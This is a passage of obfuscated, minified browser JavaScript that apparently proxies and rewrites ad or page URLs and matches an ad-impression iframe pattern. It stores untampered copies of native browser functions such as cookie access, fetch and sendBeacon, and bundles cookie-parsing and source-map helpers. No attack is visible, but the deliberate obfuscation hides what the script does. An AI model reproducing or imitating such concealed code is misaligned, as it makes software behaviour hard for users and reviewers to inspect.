O=o[e(2304)](0);[e(3520),e(2531),e(1290),W,L,j][e(3481)]((t=>t===v[e(3436)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(2398)];H[e(679)]("?")&&(H=H[e(1287)](1)),H&&(v[e(2398)]=encodeURIComponent(H)+"="+k),T(d)&&(t[e(1138)]={...t[e(1138)],configIndex:d[e(2033)]}),t[e(1138)]&&v[e(3019)][e(3216)](_,JSON[e(901)](t[e(1138)]));const I=v[e(1108)];let R;if(v[e(1108)]="","v9"===d[e(2649)]){const t=A(v[e(1445)],d[e(1533)]),n=i.A[e(2483)](v[e(3436)],null!=a?a:(0,c.x)());R=[g,h,d[e(1533)],t,O,n]}else if(e(2558)===d[e(2649)]){const t=A(v[e(1445)],d[e(1533)]),n=i.A[e(2483)](v[e(3436)],null!=a?a:(0,c.x)());R=[g,f,d[e(1533)],t,O,n]}else if(e(4030)===d[e(2649)]){const t=A(v[e(1445)],d[e(1533)]),n=i.A[e(2483)](v[e(3436)],null!=a?a:(0,c.x)());R=[g,m,d[e(1533)],t,O,n]}else{if(e(2168)!==d[e(2649)])throw new Error(e(3588)[e(4054)](d));{const t=A(v[e(1445)],d[e(1533)]),n=i.A[e(2483)](v[e(3436)],null!=a?a:(0,c.x)());R=[g,p,d[e(1533)],t,O,n]}}return""[e(4054)](R[e(1868)]("/"))[e(4054)](function(t){const n=e;return function(t){const e=a2T;return e(2585)===t[e(3551)]||e(2995)===t[e(3551)]||e(2280)===t[e(3551)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2836)](t[e(3436)])||!(e(707)!==t[e(1445)]&&e(4153)!==t[e(1445)]&&e(3422)!==t[e(1445)]&&e(4211)!==t[e(1445)]&&e(2938)!==t[e(1445)]||!t[e(3551)][e(679)](e(3479))&&!t[e(3551)][e(679)](e(2764)))||e(1399)===t[e(1445)]&&e(681)===t[e(3551)]||e(1969)===t[e(1445)]&&e(3742)===t[e(3551)]||e(1335)===t[e(1445)]&&e(2202)===t[e(3551)]}(t)?n(723)[n(4054)](l.A[n(1647)]()):function(t){const e=n;return e(2493)===t[e(3551)]||t[e(3551)][e(679)](e(539))}(t)?n(1456)[n(4054)](Math[n(1306)](w)):""}(v))+I}function E(t){const e=r;return b[e(492)][e(2969)](t)?b[e(492)]:b[e(4164)][e(2969)](t)?b[e(4164)]:b[e(3484)][e(2969)](t)?b[e(3484)]:b[e(3352)][e(2969)](t)?b[e(3352)]:b[e(2479)][e(2969)](t)?b[e(2479)]:b[e(978)][e(2969)](t)?b[e(978)]:null}function S(t){const e=r;if(!t)throw new Error(e(3230));const n=(t=C(t))[e(3551)][e(2862)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2882)]<6)throw new Error(e(2459)[e(4054)](t));const r=L(n[n[e(2882)]-1]);a=r[e(1953)],c=r[e(1138)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(2882)]-2])}else if(i===f){var l;if(n[e(2882)]<6)throw new Error(e(2459)[e(4054)](t));const r=L(n[n[e(2882)]-1]);a=r[e(1953)],s={version:e(2558),originalHostname:n[2],configIndex:0},null!==(l=r[e(1138)])&&void 0!==l&&l[e(2033)]&&(s[e(2033)]=r[e(1138)][e(2033)],delete r[e(1138)][e(2033)]),c=r[e(1138)],o=E(n[n[e(2882)]-2])}else if(i===m){var u;if(n[e(2882)]<6)throw new Error(e(2459)[e(4054)](t));const r=L(n[n[e(2882)]-1]);a=r[e(1953)],c=r[e(1138)],s={version:e(4030),originalHostname:n[2],configIndex:0},null!==(u=r[e(1138)])&&void 0!==u&&u[e(2033)]&&(s[e(2033)]=r[e(1138)][e(2033)],delete r[e(1138)][e(2033)]),c=r[e(1138)],o=E(n[n[e(2882)]-2])}else{if(i!==p)throw new Error(e(1230)[e(4054)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3551)][n(2862)]("/",5),o=new URL(atob(r));if(n(1098)!==o[n(1668)])return;return o[n(1108)]=t[n(1108)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2168),originalHostname:r[e(1445)],isMainFrame:!0},originalUrl:r[e(1953)][e(3436)],kind:b[e(4164)]};if(n[e(2882)]<6)throw new Error(e(2459)[e(4054)](t));const i=L(n[n[e(2882)]-1]);a=i[e(1953)],c=i[e(1138)],s={version:e(2168),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(2882)]-2])}}if(!o)throw new Error(e(2231)[e(4054)](t));if(y(t)){t[e(3019)][e(483)](e(2047));for(const[n,r]of Array[e(905)](t[e(3019)][e(3715)]()))a[e(3019)][e(3216)](n,r)}const d=[];for(const[t,n]of a[e(3019)][e(3715)]())n===k?d[e(2639)](t):d[e(2639)](t+"="+n);return a[e(2398)]=d[e(1868)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3436)]+t[e(1108)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3761)]((t=>o[e(3551)][e(679)]("/"[e(4054)](t,"/")))))return!1;const i=o[e(3551)][e(2862)]("/"),a=i[1];if(a===h){if(i[e(2882)]<6)return!1}else if(a===f){if(i[e(2882)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2882)]<6)return!1}const c=null===(n=i[i[e(2882)]-1])||void 0===n?void 0:n[e(2834)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(3343)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1669)==typeof t&&[n(871),n(3437),n(3759),n(2063),n(3995),n(1914),n(2761)][n(3761)]((e=>t[n(679)](e)))?new URL(t):n(1669)==typeof t&&U?new URL(t,e):n(1669)!=typeof t||U?C(t[n(1929)]()):t[n(679)](n(3782))||t[n(679)](n(641))?new URL(t):(N(e=e||o.A[n(515)](window)[n(1986)][n(515)][n(1770)](window[n(1362)]))&&(e=S(e)[n(1953)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(2435)](n(1300),t)}}function L(t){const e=r,n=new URL(i.A[e(3315)](t)),o=n[e(3019)][e(515)](_);let s;if(o){try{s=JSON[e(656)](o)}catch(t){}n[e(3019)][e(483)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2T;let n=0;for(let r=0,o=t[e(2882)];r<o;r++)n=(n<<5)-n+t[e(883)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>a});var o=n(7401);const i=r(3343)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2882)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1852)]||(s[t(1852)]=c(null)),s[t(1852)];{e||(e=window);const n=o.A[t(2081)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2882)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2081)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1055),r(2327)),CSSStyleDeclaration_getPropertyValue:d(t,r(1055),r(3396)),CSSStyleDeclaration_setProperty:d(t,r(1055),r(3910)),CSSStyleSheet_insertRule:d(t,r(1614),r(3284)),CSSStyleSheet_replaceSync:d(t,r(1614),r(882)),DocumentFragment_getElementById:d(t,r(2272),r(2815)),DocumentFragment_querySelector:d(t,r(2272),r(1530)),DocumentFragment_querySelectorAll:d(t,r(2272),r(3640)),Document_cookie:u(t,r(2456),r(2157)),Document_createElement:d(t,r(2456),r(1256)),Document_getElementById:d(t,r(2456),r(2815)),document_getElementById:d(t,r(1362),r(2815)),Document_getElementsByTagName:d(t,r(2456),r(2182)),Document_querySelector:d(t,r(2456),r(1530)),Document_querySelectorAll:d(t,r(2456),r(3640)),Document_getElementsByClassName:d(t,r(2456),r(3050)),Document_write:d(t,r(2456),r(1427)),Document_writeln:d(t,r(2456),r(804)),Document_referrer:u(t,r(2456),r(2727)),Document_URL:u(t,r(2456),r(3289)),DOMParser_parseFromString:d(t,r(3658),r(2260)),Element_ariaLabel:u(t,r(2184),r(2814)),Element_attributes:u(t,r(2184),r(1691)),Element_classList:u(t,r(2184),r(1407)),Element_className:u(t,r(2184),r(1647)),Element_closest:d(t,r(2184),r(587)),Element_getAttribute:d(t,r(2184),r(2427)),Element_getBoundingClientRect:d(t,r(2184),r(3012)),Element_getElementsByClassName:d(t,r(2184),r(3050)),Element_hasAttribute:d(t,r(2184),r(2115)),Element_id:u(t,r(2184),"id"),Element_tagName:u(t,r(2184),r(2079)),Element_innerHTML:u(t,r(2184),r(3405)),Element_outerHTML:u(t,r(2184),r(2273)),Element_insertAdjacentElement:d(t,r(2184),r(1118)),Element_insertAdjacentHTML:d(t,r(2184),r(2566)),Element_querySelector:d(t,r(2184),r(1530)),Element_querySelectorAll:d(t,r(2184),r(3640)),Element_removeAttribute:d(t,r(2184),r(1905)),Element_setAttribute:d(t,r(2184),r(914)),Element_setAttributeNS:d(t,r(2184),r(821)),Element_setHTMLUnsafe:d(t,r(2184),r(2453)),Element_matches:d(t,r(2184),r(2227)),Event_stopPropagation:d(t,r(1540),r(1192)),Event_stopImmediatePropagation:d(t,r(1540),r(1529)),EventTarget_addEventListener:d(t,r(2337),r(3532)),EventTarget_removeEventListener:d(t,r(2337),r(4097)),Function_toString:d(t,r(3408),r(1929)),History_replaceState:d(t,r(1670),r(2486)),HTMLAnchorElement_attributionSrc:u(t,r(2538),r(2470)),HTMLAnchorElement_href:u(t,r(2538),r(3436)),HTMLAnchorElement_protocol:u(t,r(2538),r(1668)),HTMLAnchorElement_hostname:u(t,r(2538),r(1445)),HTMLAnchorElement_port:u(t,r(2538),r(755)),HTMLAnchorElement_pathname:u(t,r(2538),r(3551)),HTMLAnchorElement_hash:u(t,r(2538),r(1108)),HTMLAnchorElement_host:u(t,r(2538),r(3942)),HTMLAnchorElement_origin:u(t,r(2538),r(3661)),HTMLAnchorElement_ping:u(t,r(2538),r(3745)),HTMLAnchorElement_search:u(t,r(2538),r(2398)),HTMLAnchorElement_target:u(t,r(2538),r(2326)),HTMLElement_dataset:u(t,r(3622),r(2363)),HTMLElement_innerText:u(t,r(3622),r(2105)),HTMLElement_title:u(t,r(3622),r(721)),HTMLElement_style:u(t,r(3622),r(2987)),HTMLFormElement_action:u(t,r(3687),r(3646)),HTMLFormElement_target:u(t,r(3687),r(2326)),HTMLIFrameElement_contentDocument:u(t,r(2282),r(3530)),HTMLIFrameElement_contentWindow:u(t,r(2282),r(1096)),HTMLIFrameElement_name:u(t,r(2282),r(1650)),HTMLIFrameElement_src:u(t,r(2282),r(2471)),HTMLIFrameElement_srcdoc:u(t,r(2282),r(1719)),HTMLImageElement_attributionSrc:u(t,r(1002),r(2470)),HTMLImageElement_src:u(t,r(1002),r(2471)),HTMLImageElement_srcset:u(t,r(1002),r(1578)),HTMLLinkElement_as:u(t,r(2415),"as"),HTMLLinkElement_href:u(t,r(2415),r(3436)),HTMLLinkElement_rel:u(t,r(2415),r(1054)),HTMLScriptElement_attributionSrc:u(t,r(925),r(2470)),HTMLScriptElement_src:u(t,r(925),r(2471)),HTMLSourceElement_src:u(t,r(1412),r(2471)),HTMLSourceElement_srcset:u(t,r(1412),r(1578)),HTMLVideoElement_src:u(t,r(3444),r(2471)),HTMLVideoElement_poster:u(t,r(3444),r(3688)),HTMLMediaElement_src:u(t,r(3374),r(2471)),HTMLMetaElement_content:u(t,r(1927),r(1909)),HTMLMetaElement_httpEquiv:u(t,r(1927),r(4165)),HTMLStyleElement_insertBefore:d(t,r(1736),r(640)),IntersectionObserverEntry_boundingClientRect:u(t,r(1763),r(1629)),IntersectionObserverEntry_intersectionRatio:u(t,r(1763),r(3567)),IntersectionObserverEntry_intersectionRect:u(t,r(1763),r(1359)),JSON_parse:d(t,r(3211),r(656)),JSON_stringify:d(t,r(3211),r(901)),MessageEvent_data:u(t,r(1839),r(1644)),MessageEvent_origin:u(t,r(1839),r(3661)),MessageEvent_source:u(t,r(1839),r(2771)),Navigator_sendBeacon:d(t,r(2279),r(2936)),Node_appendChild:d(t,r(3540),r(3166)),Node_insertBefore:d(t,r(3540),r(640)),Node_textContent:u(t,r(3540),r(1472)),Node_baseURI:u(t,r(3540),r(3017)),PerformanceEntry_name:u(t,r(1595),r(1650)),PerformanceResourceTiming_transferSize:u(t,r(2263),r(922)),PerformanceResourceTiming_encodedBodySize:u(t,r(2263),r(2395)),Range_createContextualFragment:d(t,r(3642),r(2812)),RegExp_test:d(t,r(2128),r(2836)),RegExp_exec:d(t,r(2128),r(1187)),Response_url:u(t,r(2344),r(3412)),SharedStorageWorklet_addModule:d(t,r(2225),r(2406)),String_matchAll:d(t,r(4217),r(3691)),String_replace:d(t,r(4217),r(2583)),Window_decodeURIComponent:d(t,r(1015),r(1519)),Window_innerWidth:u(t,r(1015),r(2654)),Window_fetch:d(t,r(1015),r(2258)),Window_fetchLater:d(t,r(1015),r(739)),Window_frames:u(t,r(1015),r(724)),Window_name:u(t,r(1015),r(1650)),Window_open:d(t,r(1015),r(1809)),Window_postMessage:d(t,r(1015),r(733)),Window_requestAnimationFrame:d(t,r(1015),r(943)),Window_requestIdleCallback:d(t,r(1015),r(1563)),Window_setImmediate:d(t,r(1015),r(4091)),Window_setInterval:d(t,r(1015),r(4016)),Window_setTimeout:d(t,r(1015),r(3215)),Window_visualViewport:u(t,r(1015),r(2017)),XMLHttpRequest_open:d(t,r(2414),r(1809)),XMLHttpRequest_send:d(t,r(2414),r(3051)),XMLHttpRequest_responseURL:u(t,r(2414),r(3524)),XMLHttpRequest_response:u(t,r(2414),r(2643)),XMLHttpRequest_responseText:u(t,r(2414),r(1875)),XMLHttpRequest_responseType:u(t,r(2414),r(2792)),XMLHttpRequest_responseXML:u(t,r(2414),r(3317)),XMLHttpRequest_status:u(t,r(2414),r(1605)),XMLHttpRequest_statusText:u(t,r(2414),r(3908)),FontFace:i?null:t[r(2699)],FontFace_prototype:l(t,r(2699)),Worker:i?null:t[r(1009)],Worker_prototype:l(t,r(1009))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3336)]:null===(s=t[e])||void 0===s?void 0:s[o(3336)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(4148)](n.g[e][s(3336)],o);{var a;const n=s(2549)===e[s(3474)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3336)];return n?t[s(2857)][s(4148)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2549)===e[s(3474)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3336)][o]:s(2549)===e[s(3474)]()?t[o]:s(1362)===e?null===(a=t[s(1362)])||void 0===a?void 0:a[o]:s(3211)===e?null===(c=t[s(3211)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3336)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>o});const o={idx:t=>Math[r(669)](Math[r(3996)]()*t),elem:function(t){const e=r;return t[this[e(1070)](t[e(2882)])]},num:function(t,e){const n=r;return Math[n(669)](Math[n(3996)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2888)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2639)](n(1240)[n(2304)](this[n(2888)](0,52)));return i[n(1868)]("")},className:function(){return this[r(3492)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2T;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3053)][n(2969)](e))return i=!1,i;if([n(4094),n(2884),n(3842),n(1902),n(2897),n(2436),n(519),n(3651),n(3134),n(2860),n(1088),n(3503),n(831)][n(2969)](e))return i=!0,i;if(e[n(2518)](n(3989))||e[n(2518)](n(2359))||e[n(679)](n(4171))||e[n(679)](n(2861))||n(1443)===e)return i=!1,i;const o=new URL(e);o[n(3942)]="0."[n(4054)](o[n(3942)]),o[n(3551)]=n(1744);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1929)](),endpoint:o[n(3661)]});try{const t=await Promise[n(2747)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1532),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2T;if(/https?:\/\/\d+\./i[e(2836)](t)){const n=new URL(t);n[e(3942)]=n[e(3942)][e(2862)](".")[e(2834)](1)[e(1868)]("."),t=n[e(3661)]}return t}function l(t,e){const n=a2T;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2836)](t)?(r[n(3942)]=""[n(4054)](e,".")[n(4054)](r[n(3942)][n(2862)](".")[n(2834)](1)[n(1868)](".")),t=r[n(3661)]):(r[n(3942)]=""[n(4054)](e,".")[n(4054)](r[n(3942)]),t=r[n(3661)]),t}function u(t){const e=a2T;if(/https?:\/\/\d+\./i[e(2836)](t)){const n=new URL(t);return Number[e(869)](n[e(3942)][e(2862)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2T(2882)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2T;if(arguments[t(2882)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(515)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3216)](o,s),n=l,0))},has:n=>e[t(844)](n),delete(r){const o=t;if(!e[o(844)](r))return!1;const s=e[o(515)](r);return e[o(483)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3453)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2T;e.l=function(t,e,n){const s=a2T;var a=n||{},c=a[s(2483)]||i;if(s(1173)!=typeof c)throw new TypeError(s(4229));if(!o[s(2836)](t))throw new TypeError(s(3828));var l=c(e);if(l&&!o[s(2836)](l))throw new TypeError(s(1239));var u=t+"="+l;if(null!=a[s(600)]){var d=a[s(600)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3716));u+=s(2392)+Math[s(669)](d)}if(a[s(2858)]){if(!o[s(2836)](a[s(2858)]))throw new TypeError(s(1883));u+=s(4013)+a[s(2858)]}if(a[s(3162)]){if(!o[s(2836)](a[s(3162)]))throw new TypeError(s(743));u+=s(4113)+a[s(3162)]}if(a[s(1277)]){var h=a[s(1277)];if(!function(t){const e=s;return e(2767)===r[e(2449)](t)||t instanceof Date}(h)||isNaN(h[s(2957)]()))throw new TypeError(s(3542));u+=s(2003)+h[s(2251)]()}if(a[s(1320)]&&(u+=s(2374)),a[s(1145)]&&(u+=s(3486)),a[s(634)]&&(u+=s(2148)),a[s(3e3)])switch(s(1669)==typeof a[s(3e3)]?a[s(3e3)][s(3474)]():a[s(3e3)]){case s(1446):u+=s(3681);break;case s(1479):u+=s(1915);break;case s(3499):u+=s(2382);break;default:throw new TypeError(s(774))}if(a[s(2948)])switch(s(1669)==typeof a[s(2948)]?a[s(2948)][s(3474)]():a[s(2948)]){case!0:u+=s(1068);break;case s(1791):u+=s(3804);break;case s(3480):u+=s(1068);break;case s(4027):u+=s(646);break;default:throw new TypeError(s(3157))}return u};var r=Object[n(3336)][n(1929)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2T;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2T;return e(1669)==typeof t&&!!t[e(1244)]()}function o(t,e){const o=a2T;var i=t[o(2862)](";")[o(2620)](r),s=function(t){const e=o;var n="",r="",i=t[e(2862)]("=");return i[e(2882)]>1?(n=i[e(3180)](),r=i[e(1868)]("=")):r=t,{name:n,value:r}}(i[o(3180)]()),a=s[o(1650)],c=s[o(2732)];e=e?Object[o(2320)]({},n,e):n;try{c=e[o(3888)]?decodeURIComponent(c):c}catch(t){console[o(3835)](o(3397)+c+o(2629),t)}var l={name:a,value:c};return i[o(3401)]((function(t){const e=o;var n=t[e(2862)]("="),r=n[e(3180)]()[e(3810)]()[e(3474)](),i=n[e(1868)]("=");e(1277)===r?l[e(1277)]=new Date(i):e(3654)===r?l[e(600)]=parseInt(i,10):e(1145)===r?l[e(1145)]=!0:e(3361)===r?l[e(1320)]=!0:e(1406)===r?l[e(2948)]=i:e(634)===r?l[e(634)]=!0:l[r]=i})),l}function i(t,e){const i=a2T;if(e=e?Object[i(2320)]({},n,e):n,!t)return e[i(3110)]?{}:[];if(t[i(754)])if(i(1173)==typeof t[i(754)][i(2366)])t=t[i(754)][i(2366)]();else if(t[i(754)][i(738)])t=t[i(754)][i(738)];else{var s=t[i(754)][Object[i(1433)](t[i(754)])[i(3481)]((function(t){const e=i;return e(738)===t[e(3474)]()}))];s||!t[i(754)][i(2157)]||e[i(2448)]||console[i(3124)](i(1745)),t=s}return Array[i(826)](t)||(t=[t]),e[i(3110)]?t[i(2620)](r)[i(3999)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1650)]]=s,t}),{}):t[i(2620)](r)[i(3110)]((function(t){return o(t,e)}))}t[e(1444)]=i,t[e(1444)][e(656)]=i,t[e(1444)][e(4102)]=o,t[e(1444)][e(1843)]=function(t){const n=e;if(Array[n(826)](t))return t;if(n(1669)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2882)]&&/\s/[e(2836)](t[e(2304)](l));)l+=1;return l<t[e(2882)]}for(;l<t[n(2882)];){for(r=l,a=!1;u();)if(","===(o=t[n(2304)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2882)]&&"="!==(o=t[n(2304)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2882)]&&"="===t[n(2304)](l)?(a=!0,l=s,c[n(2639)](t[n(1287)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2882)])&&c[n(2639)](t[n(1287)](r,t[n(2882)]))}return c}},7367:(t,e,n)=>{const r=a2T;var o=n(9155),i=Object[r(3336)][r(3940)],s=r(3343)!=typeof Map;function a(){const t=r;this[t(1044)]=[],this[t(2745)]=s?new Map:Object[t(1994)](null)}a[r(3488)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2882)];i<s;i++)o[n(3676)](t[i],e);return o},a[r(3336)][r(3380)]=function(){const t=r;return s?this[t(2745)][t(3380)]:Object[t(1086)](this[t(2745)])[t(2882)]},a[r(3336)][r(3676)]=function(t,e){const n=r;var a=s?t:o[n(2940)](t),c=s?this[n(844)](t):i[n(2449)](this[n(2745)],a),l=this[n(1044)][n(2882)];c&&!e||this[n(1044)][n(2639)](t),c||(s?this[n(2745)][n(3216)](t,l):this[n(2745)][a]=l)},a[r(3336)][r(844)]=function(t){const e=r;if(s)return this[e(2745)][e(844)](t);var n=o[e(2940)](t);return i[e(2449)](this[e(2745)],n)},a[r(3336)][r(2877)]=function(t){const e=r;if(s){var n=this[e(2745)][e(515)](t);if(n>=0)return n}else{var a=o[e(2940)](t);if(i[e(2449)](this[e(2745)],a))return this[e(2745)][a]}throw new Error('"'+t+e(969))},a[r(3336)].at=function(t){const e=r;if(t>=0&&t<this[e(1044)][e(2882)])return this[e(1044)][t];throw new Error(e(3566)+t)},a[r(3336)][r(3756)]=function(){const t=r;return this[t(1044)][t(2834)]()},e.C=a},540:(t,e,n)=>{const r=a2T;var o=n(7476);e[r(2483)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2483)](n)}while(a>0);return s},e[r(3315)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2882)],d=0,h=0;do{if(e>=u)throw new Error(i(692));if(-1===(a=o[i(3315)](t[i(883)](e++))))throw new Error(i(985)+t[i(2304)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2732)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1616)]=e}},7476:(t,e)=>{const n=a2T;var r=n(3523)[n(2862)]("");e[n(2483)]=function(t){const e=n;if(0<=t&&t<r[e(2882)])return r[t];throw new TypeError(e(2386)+t)},e[n(3315)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2T;var o=n(9155);function i(){const t=a2T;this[t(1044)]=[],this[t(2159)]=!0,this[t(3769)]={generatedLine:-1,generatedColumn:0}}i[r(3336)][r(3682)]=function(t,e){const n=r;this[n(1044)][n(3401)](t,e)},i[r(3336)][r(3676)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3769)])[e(3082)],a=i[e(3082)],c=n[e(1996)],l=i[e(1996)],a>s||a==s&&l>=c||o[e(2622)](n,i)<=0?(this[e(3769)]=t,this[e(1044)][e(2639)](t)):(this[e(2159)]=!1,this[e(1044)][e(2639)](t))},i[r(3336)][r(3756)]=function(){const t=r;return this[t(2159)]||(this[t(1044)][t(812)](o[t(2622)]),this[t(2159)]=!0),this[t(1044)]},e.P=i},241:(t,e,n)=>{const r=a2T;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2T;t||(t={}),this[e(3403)]=i[e(858)](t,e(3636),null),this[e(3901)]=i[e(858)](t,e(3183),null),this[e(1034)]=i[e(858)](t,e(2918),!1),this[e(1450)]=i[e(858)](t,e(3973),!1),this[e(1779)]=new s,this[e(1078)]=new s,this[e(4225)]=new a,this[e(2390)]=null}c[r(3336)][r(2429)]=3,c[r(4170)]=function(t,e){const n=r;var o=t[n(3183)],s=new c(Object[n(2320)](e||{},{file:t[n(3636)],sourceRoot:o}));return t[n(859)]((function(t){const e=n;var r={generated:{line:t[e(3082)],column:t[e(1996)]}};null!=t[e(2771)]&&(r[e(2771)]=t[e(2771)],null!=o&&(r[e(2771)]=i[e(4213)](o,r[e(2771)])),r[e(2540)]={line:t[e(1217)],column:t[e(517)]},null!=t[e(1650)]&&(r[e(1650)]=t[e(1650)])),s[e(3902)](r)})),t[n(2807)][n(3401)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(4213)](o,e)),s[r(1779)][r(844)](a)||s[r(1779)][r(3676)](a);var c=t[r(1101)](e);null!=c&&s[r(2685)](e,c)})),s},c[r(3336)][r(3902)]=function(t){const e=r;var n=i[e(858)](t,e(2939)),o=i[e(858)](t,e(2540),null),s=i[e(858)](t,e(2771),null),a=i[e(858)](t,e(1650),null);(this[e(1034)]||!1!==this[e(2379)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1779)][e(844)](s)||this[e(1779)][e(3676)](s)),null!=a&&(a=String(a),this[e(1078)][e(844)](a)||this[e(1078)][e(3676)](a)),this[e(4225)][e(3676)]({generatedLine:n[e(1640)],generatedColumn:n[e(1566)],originalLine:null!=o&&o[e(1640)],originalColumn:null!=o&&o[e(1566)],source:s,name:a}))},c[r(3336)][r(2685)]=function(t,e){const n=r;var o=t;null!=this[n(3901)]&&(o=i[n(4213)](this[n(3901)],o)),null!=e?(this[n(2390)]||(this[n(2390)]=Object[n(1994)](null)),this[n(2390)][i[n(2940)](o)]=e):this[n(2390)]&&(delete this[n(2390)][i[n(2940)](o)],0===Object[n(1433)](this[n(2390)])[n(2882)]&&(this[n(2390)]=null))},c[r(3336)][r(3059)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3636)])throw new Error(o(3561));a=t[o(3636)]}var c=this[o(3901)];null!=c&&(a=i[o(4213)](c,a));var l=new s,u=new s;this[o(4225)][o(3682)]((function(e){const r=o;if(e[r(2771)]===a&&null!=e[r(1217)]){var s=t[r(955)]({line:e[r(1217)],column:e[r(517)]});null!=s[r(2771)]&&(e[r(2771)]=s[r(2771)],null!=n&&(e[r(2771)]=i[r(1868)](n,e[r(2771)])),null!=c&&(e[r(2771)]=i[r(4213)](c,e[r(2771)])),e[r(1217)]=s[r(1640)],e[r(517)]=s[r(1566)],null!=s[r(1650)]&&(e[r(1650)]=s[r(1650)]))}var d=e[r(2771)];null==d||l[r(844)](d)||l[r(3676)](d);var h=e[r(1650)];null==h||u[r(844)](h)||u[r(3676)](h)}),this),this[o(1779)]=l,this[o(1078)]=u,t[o(2807)][o(3401)]((function(e){const r=o;var s=t[r(1101)](e);null!=s&&(null!=n&&(e=i[r(1868)](n,e)),null!=c&&(e=i[r(4213)](c,e)),this[r(2685)](e,s))}),this)},c[r(3336)][r(2379)]=function(t,e,n,o){const i=r;if(e&&i(3024)!=typeof e[i(1640)]&&i(3024)!=typeof e[i(1566)]){var s=i(1482);if(this[i(1450)])return i(3343)!=typeof console&&console[i(3124)]&&console[i(3124)](s),!1;throw new Error(s)}if((!(t&&i(1640)in t&&i(1566)in t&&t[i(1640)]>0&&t[i(1566)]>=0)||e||n||o)&&!(t&&i(1640)in t&&i(1566)in t&&e&&i(1640)in e&&i(1566)in e&&t[i(1640)]>0&&t[i(1566)]>=0&&e[i(1640)]>0&&e[i(1566)]>=0&&n)){if(s=i(1296)+JSON[i(901)]({generated:t,source:n,original:e,name:o}),this[i(1450)])return i(3343)!=typeof console&&console[i(3124)]&&console[i(3124)](s),!1;throw new Error(s)}},c[r(3336)][r(3228)]=function(){const t=r;for(var 